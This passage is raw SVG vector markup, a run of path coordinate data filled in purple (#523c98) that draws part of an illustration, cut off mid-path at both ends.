15.771,11.067l-0.254,-0.121l4.437,2.491c1.896,1.334 -1.296,-0.587 0.025,0.534c4.792,2.646 6.988,4.925 9.759,8.033c0.575,1.588 1.854,3.9 1.608,6.746c-0.113,2.808 -1.708,5.633 -3.383,6.992l0.333,-0.042c-0.588,0.979 -1.025,0.904 -1.646,1.433c0.204,0.05 1.017,-0.7 0.588,-0.129c-3.417,3.433 -8.309,5.638 -13.355,6.121c-5.07,0.542 -10.245,-0.483 -14.958,-2.233c-3.408,-1.392 -2.458,0.358 -6.462,-2.246l1.366,0.279c-6.95,-3.037 -12.808,-8.829 -16.745,-14.983c0.308,0.333 0.399,0.291 0.779,0.887c-0.342,-0.741 -1.034,-2.075 -1.634,-3.183c-0.083,0.316 -0.212,0.629 -0.512,0.896c-0.504,0.454 -1.004,0.791 -1.5,1.075c0.604,1.075 1.271,2.22 1.708,3.183l-0.371,-0.508c0.821,1.85 2.963,3.825 5.117,6.162c0.008,0 -0.163,-0.067 -0.096,0.075c1.146,0.871 2.904,2.254 4.696,3.563c1.087,-0.709 2.912,-0.129 2.683,1.529c-0.016,0.1 -0.071,0.146 -0.087,0.246c0.087,0.05 0.179,0.121 0.258,0.171c-0.112,-0.034 -0.187,-0.067 -0.283,-0.109c-0.025,0.108 -0.067,0.179 -0.109,0.271c0.213,-0.042 0.075,-0.433 1.73,0.571c0.65,0.625 2.283,1.725 2.375,2.121c-0.775,-0.379 -1.521,-0.838 -2.271,-1.259c0.921,1.059 2.929,1.667 4.133,2.292l-0.241,0.1c3.674,1.587 3.895,1.171 7.966,2.4l-0.383,-0.258c2.35,0.096 1.821,0.745 4.175,0.796l0.625,0.57c1.562,0.121 5.446,0.025 8.137,-0.495c-1.479,0.591 -4.758,0.862 -6.796,0.845c1.55,0.217 5.275,0.096 6.05,-0.279c-0.62,0.092 -1.383,0.304 -2.02,0.213c1.887,-0.438 4.304,-0.854 7.22,-1.684c-0.15,0.521 1.83,0.054 3.98,-0.954c2.154,-0.966 4.383,-2.529 5.475,-3.008c2.033,-1.904 3.925,-4.004 5.241,-6.7c0.992,-2.075 1.563,-4.567 1.229,-7.154c-1.016,-0.25 -1.304,-1.35 -0.92,-2.238" style="fill:#523c98;fill-rule:nonzero;"/><path d="M532.638,291.879c-0.638,-1.196 -1.355,-2.016 -2.43,-3.629c-0.696,-0.571 -0.096,0.438 -0.796,-0.138c-3.654,-4.137 -1.812,-4.12 -4.866,-6.887c-0.904,-0.608 -1.546,-0.583 -3.304,-2.887l1.008,0.408c-2.579,-2.775 -1.942,-1.125 -4.533,-4.104c0.637,0.341 2.233,1.962 1.858,1.512c-1.571,-2.058 -1.483,-1.079 -2.908,-2.425l-0.021,-0.583c-3.021,-2.679 -6.659,-5.267 -10.409,-7.667c0.275,0.034 0.976,0.359 0.188,-0.333c-4.788,-3.004 -10.425,-6.129 -15.633,-8.025l-2.134,-0.25c-0.471,-0.125 -0.829,-0.383 -0.3,-0.321c-2.054,-0.658 -0.171,0.196 -1.2,0.075c-1.187,-0.246 -1.529,-0.537 -0.745,-0.488c-1.871,-0.262 -4.592,-0.604 -7.351,-0.537c-2.75,0.042 -5.483,0.4 -7.479,0.642l0.75,-0.259c-3.116,0.513 -3.246,1.488 -6.054,2.113l0.504,-0.242c-5.754,1.838 -11.029,5.8 -14.721,9.229c0.405,0.513 0.505,1.221 -0.083,1.88c-0.75,0.845 -0.837,1.545 -0.846,2.654c-0.008,1.812 -2.246,1.879 -3.108,0.675c-0.658,1.05 -1.1,2 -0.921,2.287c-1.025,1.65 -1.367,2.267 -1.792,3.075c-0.379,0.813 -0.908,1.813 -1.537,4.559c-0.267,1.479 0.125,2.262 0.154,4.066l-0.371,0.042c0.113,0.837 0.292,1.658 0.479,2.475c-0.108,0.437 -0.229,0.9 -0.308,1.35c0.113,0.571 0.233,1.129 0.371,1.683c-0.113,-0.675 -0.071,-1.454 0.05,-1.366c0.467,2.612 1.367,6.341 1.262,6.47c0.871,1.946 1.946,3.767 3.159,5.467c-0.213,-0.033 -0.809,-0.904 -1.304,-1.588c1,1.371 1.025,1.525 0.995,1.688c-0.066,0.062 0.038,0.383 0.559,1c0.025,-0.7 0.016,-1.392 0.016,-2.083c0,-0.896 0.555,-1.35 1.205,-1.467c-1.009,-2.179 -2.188,-4.629 -2.896,-7.096c-0.913,-3.058 -1.084,-6.021 -0.563,-7.421c-0.104,-1.279 0.121,-2.85 0.271,-4.125l0.308,0.146c0.984,-3.362 1.65,-5.021 3.963,-8.725l-0.3,0.871c1.383,-1.992 1.008,-3.142 2.571,-4.908l0.854,-0.146c3.083,-3.15 7.017,-5.271 10.758,-7.454c-0.041,0.108 -0.096,0.287 -0.733,0.604c1.825,-1.042 7.537,-2.371 6.667,-2.784c0.154,0.376 4.416,-0.937 6.812,-1.124l-0.35,0.358c1.967,-0.471 2.058,-0.642 4.875,-0.471c0.65,0.129 0.542,0.342 -0.321,0.146c2.167,0.496 1.775,-0.096 4.413,0.642l-1.034,-0c2.246,0.52 2.075,0.391 3.38,0.483c1.462,0.225 4.166,1.471 4.358,1.887c0.358,-0.058 1.637,0.171 2.85,0.83c0.121,0.179 -0.358,0.033 -0.604,-0.034c3.421,1.8 5.358,2.204 7.487,3.875c0,0.121 0.117,0.259 0.288,0.404c-2.613,-1.641 -4.829,-2.75 -4.609,-2.675c-0.137,0.284 2.021,1.48 0.084,0.942c1.854,0.692 5.054,1.996 6.975,3.508c0.079,0.092 0.146,0.18 0.2,0.271l-0.225,-0.116c0.437,0.333 0.871,0.604 1.275,0.841l1.562,1.25c0.084,0.375 2.175,1.842 3.1,2.663c0.15,-0.334 1.363,0.75 0.367,-0.438c0.142,0.146 -0.2,-0.125 -0.854,-0.637c-0.146,-0.113 -0.334,-0.242 -0.429,-0.3l0.079,0.025l-2.459,-1.871c0.888,0.446 1.8,0.958 2.771,1.967c0.625,0.237 1.309,0.52 1.684,0.691c1.016,1.467 3.245,3.875 3.366,4.413c2.9,2.458 6.292,6.321 8.296,7.779c0.763,0.787 0.65,1.092 0.829,1.467c-0.441,-0.45 -0.904,-1.034 -1.187,-1.23c1.529,1.538 4.012,4.996 4.654,5.167c1.417,2.35 -1.213,-1.017 1,2.017l-0.4,-0.342c1.875,2.979 2.1,5.533 0.679,8.075c-1.321,2.358 -4.712,4.542 -8.367,3.238c0.48,0.162 0.734,0.229 0.83,0.316c-2.167,-0.35 -3.963,-1.691 -5.217,-3.612c-1.383,-2 -2.913,-3.913 -4.542,-5.738c-3.287,-3.637 -6.796,-6.925 -10.179,-10.196c-1.979,-1.791 -2.4,-1.733 -3.825,-2.541l-0.246,-0.642l-2.504,-1.262c-3.429,-1.863 -5.342,-4.525 -10.354,-5.775l0.529,0.454c-1.658,-0.779 -5.55,-1.392 -5.217,-1.546c-0.204,0.008 -0.625,0.154 -1.325,-0.042l-0.041,-0.196c-1.513,-0.025 -3.025,0.125 -4.484,0.496c-1.708,0.279 -1.637,0.142 -1.741,-0.029c-0.096,-0.117 -0.479,-0.375 -2.904,0.804c-1.85,0.938 -4.046,3.834 -3.413,3.409c0.546,-0.538 1.525,-1.221 1.704,-1.088c-0.433,0.375 -0.833,0.771 -1.212,1.196c0.191,0.708 -0.329,1.683 2.837,-0.367c0.646,-0.596 1.346,-1.125 2.109,-1.579c0.291,-0.025 0.579,-0.058 0.879,-0.058c-0.675,0.254 -1.342,0.554 -1.963,0.921c1.196,-0.367 1.809,-0.83 2.613,-1.246c0.246,0.075 0.621,0.083 1.125,0.033c0.779,-0.342 1.625,-0.608 2.512,-0.812c0.304,0.216 -1.146,0.462 0.579,0.566c1.23,-0.208 -1.187,-0.55 0.888,-0.625c1.279,0.384 0.854,0.538 2.383,0.579c0.188,0.188 -0.154,0.205 -0.75,0.171c1.371,0.009 3.5,0.754 4.267,0.725c1.196,0.704 4.354,1.754 3.987,2.204c0.446,0.063 2.367,0.763 3.484,1.425c-2.321,-0.716 4.066,2.613 3.116,2.905c1.775,0.504 5.2,3.562 7.713,5.412c-0.163,-0.075 -0.471,-0.237 -0.667,-0.442c1.288,1.196 1.538,1.671 2.288,2.517c0.496,-0.204 2.546,1.608 3.775,2.467c1.183,1.862 -1.309,-0.538 -1.146,0.258c0.212,-0.367 2.858,2.408 2.587,1.667c0.88,1.408 0.83,1.15 1.092,2.029c0.642,-0.179 1.042,1.087 2.171,1.921c1.183,2.075 -0.046,0.796 1.596,2.8c0.562,1.104 -0.942,-0.646 -0.934,-0.646c1.505,2.15 1.063,0.758 1.6,1.067c1.05,1.375 1.409,1.716 1.375,1.904c0,0.179 -0.258,0.171 0.163,0.7c1.987,1.546 4.029,1.662 5.708,1.783c0.121,0.088 0.471,0.113 0.063,0.196c1.254,-0.108 3.075,-0.358 4.737,-1.171c1.675,-0.775 3.125,-2.1 3.75,-3.379c0.154,-0.138 0.246,-0.204 0.313,-0.229c-0.459,0.246 -0.671,0.146 -0.75,-0.017c0.779,-1.058 0.887,-2.187 1.308,-2.554c-0.267,0.758 -0.187,0.854 -0.267,1.237c0.171,-0.433 0.275,-0.887 0.367,-1.341c0.333,-0.563 0.308,-0.084 0.113,0.537c-0.171,0.634 -0.555,1.342 -0.417,1.413c0.637,-1.259 0.887,-2.829 0.733,-4.229c-0.171,-1.417 -0.708,-2.613 -1.129,-3.534c0.071,-0.291 0.692,0.759 0.992,1.671c0.254,0.908 0.416,1.575 0.275,0.104c0.254,1.109 0.262,2.279 0.025,3.384c1.004,-2.555 -0.367,2.116 0.691,-0.234c0.296,-2.425 -0.358,-3.762 -0.9,-4.875" style="fill:#523c98;fill-rule:nonzero;"/><path d="M507.742,337.962c0.204,0.671 0.562,1.58 0.429,1.034c-0.438,-1.609 -1.05,-3.163 -1.763,-4.663c-0.116,0.484 0.13,0.663 0.275,1.709c-0.358,-0.525 -1.008,-1.738 -1.537,-2.821c1.1,1.904 0.412,-0.213 0.087,-1.142c0,0.179 -0.233,-0.062 -0.275,0.05c-0.837,-2.475 -0.633,-0.137 -2.212,-3.229l0.217,0.063l-2.513,-3c-0.113,-0.655 0.992,0.983 1.246,0.908c-1.221,-1.579 -2.929,-2.629 -3.917,-4.133c0.646,0.537 1.459,1.433 2.067,2.02c-0.992,-1.737 -1.242,-1.833 -2.196,-2.916l0.092,0.108c-0.742,-0.846 -1.5,-1.671 -2.279,-2.483l0.545,0.666c-2.362,-1.091 -3.821,-3.296 -6.75,-4.946c2.817,1.626 0.596,0.096 1.021,-0.033c-0.596,-0.621 -1.533,-1.508 -1.175,-1.366c-1.425,-0.742 -1.929,-1.809 -3.954,-2.8c0,-0.155 -1.325,-1.017 -0.871,-1.05c-1.675,-1.155 0.263,0.454 0.042,0.47c-2.742,-1.579 -5.634,-4.766 -9.458,-7.145c-3.125,-2.28 -3.921,-2.459 -6.696,-4.776c-0.734,-0.991 1.008,0.392 1.016,0.376c-1.295,-1.484 -2.366,-2.467 -3.695,-3.738c0.333,0.196 0.125,-0.146 -0.096,-0.6c-0.896,-1.196 -0.946,-0.512 -1.871,-2.246c0.3,0.2 0.692,0.463 1.204,0.942c-0.554,-0.7 -1.05,-1.271 -1.508,-2.025c-0.225,-0.392 -0.542,-0.733 -0.625,-1.017l-0.438,-1.271c0.071,-0.57 0.6,1.129 0.846,1.4c-0.196,-0.441 -0.563,-1.833 -0.825,-2.508l-0.079,-0.625l-0.008,-0.104l0.024,-0.321l-0.016,-0.642c-0.017,-0.383 -0.034,-0.57 -0.067,-0.758c-0.104,0.279 -0.154,0.571 -0.212,0.871c0.108,-0.154 0.245,0.158 0.245,0.562c0,0.075 -0.008,0.392 -0.016,0.334c0.008,-0.129 0.016,-0.017 0.033,0.058c0.009,0.146 0.017,0.563 0.009,0.642c0.079,0.458 0.041,1.008 -0.026,1.033l-0.341,-0.967l-0.017,-0.179c-0.033,0.058 -0.067,0.113 -0.087,0.188c-0,0.658 0.187,2.066 0.9,3.196c0.716,1.229 1.712,2.32 2.433,3.32l-1.05,-0.566c0.629,0.658 1.262,1.266 1.979,1.796c0.292,0.504 0.35,0.987 -0.579,0.091c1.083,1.546 1.254,1.088 2.208,2.4c0.088,0.163 0.025,0.121 -0.108,0.017l1.417,1.162c-0.334,-0.17 -0.034,0.471 -0.788,-0.366c2.196,2.475 4.184,3.254 4.875,4.346l-0.229,-0.155c3.629,2.742 0.563,0.017 3.492,1.792l1.254,2.125l0.575,-0.025c0.367,0.292 1.083,0.871 0.862,0.887c1.538,0.846 -0.146,-0.304 0.809,0.113c1.6,1.621 5.058,3.596 5.091,4.379c0.817,0.267 -1.571,-1.475 0.459,-0.171c0.154,0.917 2.279,1.592 3.7,3.109c-0.709,-0.134 -2.113,-1.475 -0.692,0.033c1.321,0.325 3.012,2.613 4.354,3.667c0.367,-0.284 2.938,2.345 5.004,4.354c-0.187,-0.063 3.492,4.183 4.713,6.571l-0.096,-0.034c0.667,0.171 2.05,2.571 2.946,4.371c-0.279,0.038 -0.521,-0.246 -1.109,-1.15l0.809,1.675c0.3,0.346 0.616,0.85 1.071,1.971l-0.48,-0.325c0.871,2.287 1.88,4.671 1.913,7.887c0.3,0.188 0.658,-2.662 1.1,0.796c-0.163,0.138 -0.458,0.267 -0.546,-0.625c0.025,0.292 0.179,1.05 0.121,1.642l-0.325,-1.358c-0.096,1.47 0.292,0.766 0.246,1.945c-0.246,-0.033 -0.213,0.863 -0.392,0.684c-0.017,-0.292 0.146,-1.009 0.033,-1.459c-0.033,1.321 -0.287,2.892 -0.545,3.38c0.137,-0.1 0.341,0.041 0.229,1c-0.417,2.45 -0.384,0.787 -0.842,2.166c0.05,0.625 -0.558,2.075 -0.258,2.221c-0.221,0.683 -0.409,0.763 -0.613,0.983c-0.162,1.317 -2.596,5.338 -1.575,4.271l0.192,-0.275l-0.088,0.188c-1.837,3.912 -5.633,6.866 -9.237,8.862l-0.05,-0.104c-0.583,0.333 -1.096,0.6 -1.863,0.933c-0.829,0.342 -1.666,0.642 -2.458,0.921l2.054,3.346c0.309,0.692 0.488,1.7 0.225,1.463c0.725,1.75 0.988,1.929 1.338,4.662c-0.579,-1.829 -0.034,0.675 -0.554,-1.871c0.454,2.417 0.308,2.963 0.779,5.592c-0.317,-0.888 -0.342,1.846 -0.384,3.012c0.125,-0.562 0.23,-1.133 0.313,-1.712c0.008,1.329 -0.117,2.475 -0.313,3.629l-0.316,-0.675c-1.096,4.746 -1.571,9.042 -4.346,11.892c-0.446,1.291 1.596,-2.221 1.262,-1.042c-1.204,2.025 -3.175,3.571 -3.629,4.108c-2.237,2.205 -1.504,2.638 -4.116,4.746c0.412,-0.171 1.008,-0.112 -0.896,1.579c-1.946,1.375 -2.721,1.171 -1.563,0.242c0.446,-0.325 0.692,-0.454 0.7,-0.396c0.575,-0.491 1.3,-1.166 0.488,-0.708l-0.154,0.292c-0.98,0.616 -3.655,2.358 -3.159,1.741c-1.246,0.896 -0.708,0.692 0.204,0.196c-2.345,1.279 -3.775,2.196 -6.504,3.196c0.484,-0.113 0.963,-0.129 0.513,0.058c-4.288,1.442 -1.75,0.992 -4.688,1.996c-1.75,0.233 0.484,-0.646 -2.479,0.267c-1.875,0.237 -0.458,-0.284 0.233,-0.571c-2.658,0.904 -5.15,0.692 -6.712,0.725l1.442,-0.225c-0.863,0.162 -1.58,0.192 -2.296,0.217l0.846,0.254c-0.863,-0.009 -1.58,-0 -1.571,-0.121c-0.879,0.192 0.691,0.487 -1.084,0.737c-1.145,-0.129 -3.529,-0.033 -3.895,-0.487c3.604,0.479 -0.35,-0.375 2.683,-0.221c-0.592,0.017 -1.292,-0.025 -2.146,-0.171c-0.133,-0.054 0.138,-0.062 0.367,-0.062c-3.404,-0.75 -1.646,0.283 -5.209,-0.317c0.48,-0.142 -0.75,-0.546 -1.337,-0.646c1.417,0.317 0.621,0.504 -0.742,0.375c-2.221,-0.691 -2.487,-0.479 -3.65,-0.837l1.317,0.454c-0.513,0.083 -1.646,-0.233 -3.217,-0.692c-0.079,-0.204 1.442,0.35 0.913,0.1c-1.854,-0.179 -3.742,-1.671 -6.142,-2.425c-1.021,-0.604 0.046,-0.416 -0.842,-0.921c-2.658,-0.954 -2.612,-1.554 -5.279,-2.791c0.592,0.658 0.75,0.708 -1.179,-0.121c1.413,0.796 2.879,1.496 4.354,2.171c-0.987,-0.35 -1.987,-0.692 -2.954,-1.096c1.275,0.737 2.821,1.308 3.596,1.725c-1.45,-0.425 -1.279,-0.45 -0.75,0.096c-1.604,-1.296 -3.688,-1.642 -5.533,-3.15l0.441,-0.571c-2.721,-2.154 -5.366,-3.146 -8.621,-6.354c0.334,0.366 0.667,0.725 1.009,1.066c-0.667,-0.17 -2.109,-1.854 -3.221,-2.833c0.267,-0.062 -0.308,-0.779 -0.617,-1.342c-0.1,0.188 -2.191,-2.466 -2.787,-2.52c-0.334,-0.596 -0.675,-1.184 -0.984,-1.792c-1.991,-3.046 -2.962,-3.054 -4.587,-6.208c0.721,0.812 0.104,-0.663 1.408,1.3c-0.587,-1.017 -1.012,-1.98 -1.166,-1.921c-0.188,-0.659 -1.7,-2.8 -1.863,-3.904c-0.283,-0.417 -0.596,-0.475 -1.008,-1.734c-0,-0.154 0.112,-0.033 0.112,-0.033c-0.154,0.025 -0.762,-1.888 -0.7,-0.733c-0.212,-1.784 -0.275,-4.242 1.134,-6.146c1.3,-1.921 3.654,-2.896 5.125,-2.813c2.32,-0.621 5.329,0.225 6.737,1.888c-0.146,-0.05 -0.087,0.071 -0.358,-0.221c0.921,1.117 1.221,1.458 1.612,1.837c0.334,0.313 0.613,0.734 0.984,1.834c0.066,-0.05 0.133,-0.075 0.187,-0.129c0.496,-0.45 1.033,-0.496 1.508,-0.342c-0.116,-0.504 0.18,-0.117 0.071,-0.7c-0.204,-0.817 -0.741,-2.013 -1.462,-2.85c-0.709,-0.871 -1.459,-1.521 -1.792,-1.938c-0.075,-0.104 0.188,0.059 0.438,0.255c-0.575,-0.48 -1.555,-1.188 -2.488,-1.546c-1.1,-0.45 -1.962,-0.538 -1.408,-0.238c-3.338,-1 -6.396,0.196 -8.659,1.529c-0.604,0.646 -1.708,1.571 -2.433,2.688c-0.767,1.087 -1.025,2.296 -0.837,2.604c-0.213,-0.212 -0.8,1.317 -0.509,3.117c0.288,1.854 1.092,3.416 1.517,4.262c-0.383,-0.521 0.454,1.579 -0.033,0.988c0.82,1.991 1.825,3.691 1.912,3.229c1.171,3.883 4.467,6.479 5.15,8.708c4.158,4.825 8.692,8.575 13.413,11.663c-0.53,0.396 -5.046,-3.688 -5.175,-3.142c4.345,3.238 7.183,4.554 11.808,7.158c1.179,0.7 -0.808,-0.145 -1.271,-0.283c4.825,2.354 9.45,4.388 14.146,5.329c-0.017,0.042 -0.538,-0.021 -1.013,-0.121c0.905,0.246 2.109,0.63 2.055,0.367l-0.905,-0.162c-1.35,-0.692 3.784,0.162 3.988,-0.067c-1.7,0.458 4.575,0.971 1.937,1.442c0.625,0.05 1.409,0.041 1.292,-0.138c0.904,0.171 1.188,0.283 0.238,0.375c3.37,0.225 2.204,-0.125 5.258,0.008c-0.008,0.13 -0.629,0.155 -0.954,0.284c1.571,-0.188 3.116,-0.409 5.704,-0.554c-0.104,0.058 -0.033,0.108 -0.154,0.145c4.175,-0.529 7.071,-1.725 11.491,-3.141c-1.145,1.012 1.596,-0.438 2.009,-0.163c0.791,-0.396 1.554,-0.812 2.321,-1.25l-1.042,0.267c2.075,-1 3.637,-2.321 5.337,-3.296l-1.325,1.092c1.205,-0.792 2.359,-1.638 3.475,-2.55c-0.675,0.466 -1.358,0.896 -2.058,1.304c1.733,-1.529 -0.496,-0.283 1.958,-2.013c-0.429,0.425 1.759,-1.412 2.78,-2.066c0.695,-0.888 1.395,-1.804 2.554,-3.017c0.396,-0.246 0.162,0.592 0.412,0.438c0.5,-1.05 3.142,-4.392 3.379,-5.884c-0.12,0.454 0.067,0.588 0.188,0.48l0.162,-0.976c0.555,-0.904 0.659,-1.025 0.759,-0.787c1.325,-2.925 -0.871,0.712 0.762,-2.696c-0.079,0.283 0.009,0.171 -0.171,0.767c1.53,-3.525 1.825,-7.129 2.025,-10.596c0.517,-1.025 -0.012,3.075 0.417,1.912c0.138,-2.558 -0.087,-5.225 -0.742,-7.766c-0.333,-1.267 -0.729,-2.513 -1.212,-3.692c-0.217,-0.604 -0.504,-1.166 -0.754,-1.742l-0.684,-1.425l0.234,0.592c-0.388,-0.079 -0.754,-0.925 -1,-1.6c1.05,-0.221 1.666,-0.287 2.871,-1.017c-0.521,0.309 -0.575,0.659 -0.455,0.53c3.125,-1.321 6.088,-3.625 9,-7.75c-0.062,0.204 -0.154,0.4 -0.241,0.596c1.375,-1.45 2.983,-4.305 3.825,-6.284c0.104,-0.642 0.529,-1.783 0.054,-1.171c1.537,-2.929 1.962,-6.17 1.875,-9.196c-0.092,-3.062 -0.654,-5.916 -1.108,-8.825" style="fill:#523c98;fill-rule:nonzero;"/><path d="M506.171,265.567l-0,-0.009l1.1,0.725l-1.1,-0.716" style="fill:#523c98;fill-rule:nonzero;"/><path d="M501.604,262.762l1.996,1.188c0.104,0.196 -0.129,0.196 -0.587,-0.092c0.291,0.084 -0.755,-0.625 -1.409,-1.096" style="fill:#523c98;fill-rule:nonzero;"/><path d="M509.533,270.946c-0.679,-0.479 -0.862,-0.683 -0.904,-0.813l1.163,0.846l0.1,0.033c-0.1,0 -0.205,-0.008 -0.359,-0.066" style="fill:#523c98;fill-rule:nonzero;"/><path d="M510.971,271.517l0.279,0.195l-0.317,-0.375l-0.312,-0.095l0.35,0.275" style="fill:#523c98;fill-rule:nonzero;"/><path d="M503.983,360.008l-0.066,0.084c0.066,-0.067 0.121,-0.129 0.171,-0.171l-0.105,0.087" style="fill:#523c98;fill-rule:nonzero;"/><path d="M443.467,286.329l0.091,-0.008l-0.066,-0.488l-0.025,0.496" style="fill:#523c98;fill-rule:nonzero;"/><path d="M505.233,332.079c0,-0.062 -0.025,-0.179 -0.104,-0.387c-0.008,0.029 0.034,0.191 0.104,0.387" style="fill:#523c98;fill-rule:nonzero;"/><path d="M497.65,321.842l-1.188,-1.359l1.188,1.359" style="fill:#523c98;fill-rule:nonzero;"/><path d="M490.521,315.162c-0.129,-0.033 -0.188,-0.016 -0.242,-0.008l0.013,0.017l0.229,-0.009" style="fill:#523c98;fill-rule:nonzero;"/><path d="M442.188,417.188l-0.371,-0.096c-0.88,-0.188 -0.288,-0.042 0.37,0.096" style="fill:#523c98;fill-rule:nonzero;"/><path d="M485.592,407.071c-0.313,0.392 -0.638,0.767 -0.996,1.142c0.637,-0.538 1.108,-0.98 0.996,-1.142" style="fill:#523c98;fill-rule:nonzero;"/><path d="M403.208,384.638l0.009,0.008l-0.129,-0.313l0.12,0.305" style="fill:#523c98;fill-rule:nonzero;"/><path d="M482.929,409.596c0.7,-0.458 1.213,-0.929 1.667,-1.383c-0.529,0.429 -1.154,0.92 -1.667,1.383" style="fill:#523c98;fill-rule:nonzero;"/><path d="M462.438,287.15l0.079,-0.537c-0.029,0.008 -0.046,-0.025 -0.054,-0.055l-0.025,0.592" style="fill:#523c98;fill-rule:nonzero;"/><path d="M462.463,286.558l0.008,-0.521c-0.017,0.226 -0.033,0.438 -0.008,0.521" style="fill:#523c98;fill-rule:nonzero;"/><path d="M462.575,285.075c-0.058,0.383 -0.104,0.658 -0.104,0.962c0.025,-0.295 0.146,-0.687 0.104,-0.962" style="fill:#523c98;fill-rule:nonzero;"/><path d="M467.938,296.917l0.195,0.016c-0.075,-0.041 -0.137,-0.05 -0.195,-0.016" style="fill:#523c98;fill-rule:nonzero;"/><path d="M470.771,299.529c-0.667,-0.629 -1.529,-1.733 -2.483,-2.587l-0.155,-0.009c0.546,0.292 1.834,2.18 2.638,2.596" style="fill:#523c98;fill-rule:nonzero;"/><path d="M482.488,310.825l-2.555,-2.042c0.384,0.446 0.871,1.042 -0.325,0.175c3.05,2.784 -0.504,-0.745 2.88,1.867" style="fill:#523c98;fill-rule:nonzero;"/><path d="M490.308,317.188c-1.375,-1.067 -0.104,0.154 -0.225,0.154c0.925,0.621 1.155,0.766 0.225,-0.154" style="fill:#523c98;fill-rule:nonzero;"/><path d="M492.888,376.05l-0.351,-0.05c0.5,1.196 0.126,-0.025 0.351,0.05" style="fill:#523c98;fill-rule:nonzero;"/><path d="M495.463,389.712l0.379,-1.308l-0.2,-0.675c-0.042,0.658 -0.109,1.325 -0.179,1.983" style="fill:#523c98;fill-rule:nonzero;"/><path d="M490.838,396.788l0.204,-0.53c-0.267,0.659 -0.563,1.317 -0.88,1.967l0.675,-1.437" style="fill:#523c98;fill-rule:nonzero;"/><path d="M407.904,372.771l-0.512,-0.163c-0.642,0.513 -0.538,0.904 0.512,0.163" style="fill:#523c98;fill-rule:nonzero;"/><path d="M446.683,401.483c0.521,0.342 1.984,0.829 2.955,0.804c-1.213,-0.237 -2.346,-0.699 -2.955,-0.804" style="fill:#523c98;fill-rule:nonzero;"/><path d="M449.863,299.071l0.612,0.825c-0.35,-0.529 -0.692,-1.075 -1.017,-1.621l0.405,0.796" style="fill:#523c98;fill-rule:nonzero;"/><path d="M680.846,572.471c-0,2.846 -3.142,4.921 -5.746,4.646c-1.133,-0.121 -2.067,-0.554 -2.792,-1.196c-0.325,0.862 -0.796,1.683 -1.504,2.383c-0.7,0.709 -1.441,1.163 -2.208,1.513c-1.463,3.062 -2.929,6.121 -4.383,9.183c0.479,-0.133 0.975,-0.229 1.537,-0.229c6.738,-0 5.575,10.392 -1.092,10.392c-2.15,-0 -3.483,-1.059 -4.108,-2.509c-0.612,1.288 -1.229,2.575 -1.842,3.859c0.521,0.016 1.409,0.17 2.525,1.554c1.205,1.508 0,3.746 -1.954,5.854c0,2.783 -5.671,7.679 -8.608,9.583c-0.009,0.009 -0.017,0.017 -0.017,0.034c-1.179,2.491 -2.346,4.995 -3.517,7.495c0.034,0.146 0.084,0.267 0.076,0.438c-0.067,1.442 -0.546,2.987 -1.542,3.975c0.162,0.154 0.337,0.3 0.475,0.471c1.05,0.983 0.558,2.483 -0.579,4.066c1.57,0.075 2.4,2.559 0.612,3.338c-1.525,0.667 -2.8,0.642 -3.992,0.187c-0.054,0.05 -0.112,0.109 -0.17,0.154c-0.234,1.171 -1.196,2.526 -2.471,3.851c-1.5,3.304 -2.979,6.616 -4.454,9.937c0.312,0.854 -0.405,2.179 -1.6,3.629c-0.425,0.958 -0.855,1.921 -1.28,2.879c0.75,0.717 1.488,1.442 2.338,2.117c1.412,1.142 0.004,3.433 -2.004,5.625c0.708,0.642 1.008,1.846 0.104,2.708c-0.471,0.45 -0.958,0.846 -1.446,1.238c1.433,2.287 -2.091,5.925 -5.421,8.471c0.229,0.162 0.409,0.366 0.642,0.521c2.558,2.083 -2.829,6.95 -7.038,9.816c-0.837,2.067 -1.683,4.134 -2.525,6.2c0.092,0.067 0.163,0.146 0.255,0.213c1.408,-1.167 2.691,-2.467 3.533,-4.063c1.025,-1.962 4.296,-0.75 3.254,1.229c-0.921,1.734 -2.125,3.2 -3.508,4.517c0.104,0.246 0.171,0.521 0.129,0.854c-0.233,1.971 -1.608,3.304 -2.963,4.654c-0.045,0.059 -0.12,0.075 -0.187,0.117c-0.121,2.992 -3.775,6.575 -7.158,8.7c-0.475,1.154 -0.971,2.308 -1.442,3.467c0.087,0.079 0.154,0.179 0.246,0.266c1.233,1.342 -0.359,3.775 -2.021,5.654c0.45,1.192 0.717,2.25 1.171,4.438c0.475,2.296 -2.009,5.404 -4.904,7.762c-0.155,0.784 -0.53,1.646 -1.084,2.542c0.059,0.429 0.121,0.863 0.188,1.3c0.275,1.954 -1.263,4.396 -3.413,6.496l-0.062,0.462c-0.3,2.051 -2.525,5.525 -5.259,8.088c-1.854,4.233 -3.766,8.146 -5.566,10.679c-77.809,-27.167 -155.117,-55.2 -231.746,-85.483c1.962,-6.063 4.071,-12.067 6.225,-18.058c-0.079,-0.326 -0.196,-0.601 -0.283,-0.942c-0.23,-0.929 0.129,-2.159 1.279,-2.159c0.054,0 0.096,-0.016 0.154,-0.016c1.104,-3.025 2.204,-6.038 3.342,-9.05c-0.038,-1.067 -0.105,-2.025 -0.13,-2.7c-0.079,-1.817 0.65,-2.221 1.775,-1.863c0.188,-1.304 0.367,-2.612 0.555,-3.916c0.12,-0.821 0.725,-0.975 1.358,-0.942c0.033,-0.325 0.058,-0.646 0.079,-0.962c-0.504,-1.255 -0.712,-2.709 -0.721,-4.225c0,-1.196 0.559,-2.238 1.392,-3.042c0.071,-0.813 0.154,-1.621 0.217,-2.433c0.125,-1.792 2.475,-0.78 3.437,-0.267c0.95,-2.371 1.904,-4.746 2.863,-7.104c-6.48,-0.246 -5.275,-10.363 1.308,-10.363c1.058,0 1.9,0.279 2.583,0.7c0.421,-1.05 0.846,-2.108 1.275,-3.166c-5.746,-0.871 -4.416,-10.3 1.954,-10.3c0.784,-0 1.459,0.154 2.034,0.395c1.008,-2.512 2.046,-5.029 3.046,-7.55c-1.58,-0.283 -3.063,-0.895 -4.646,-1.008c-2.254,-0.162 -1.884,-3.621 0.354,-3.458c1.921,0.137 3.671,1 5.608,1.129c1.546,-3.888 3.109,-7.779 4.625,-11.688c0.046,-0.387 0.138,-0.762 0.2,-1.154c-0.233,0.034 -0.471,0.075 -0.712,0.075c-6.742,0 -5.575,-10.383 1.087,-10.383c0.996,-0 1.8,0.242 2.459,0.625c0.779,-1.613 1.7,-3.133 2.833,-4.475l0.242,-0.663c0.033,-0.162 0.083,-0.291 0.154,-0.404c0.433,-1.133 0.858,-2.262 1.279,-3.396c0.129,-0.829 0.262,-1.641 0.4,-2.47c-0.888,-2.159 -1.042,-3.817 0.196,-3.817c0.137,-0 0.275,0.029 0.421,0.054c1.587,-9.667 3.541,-19.675 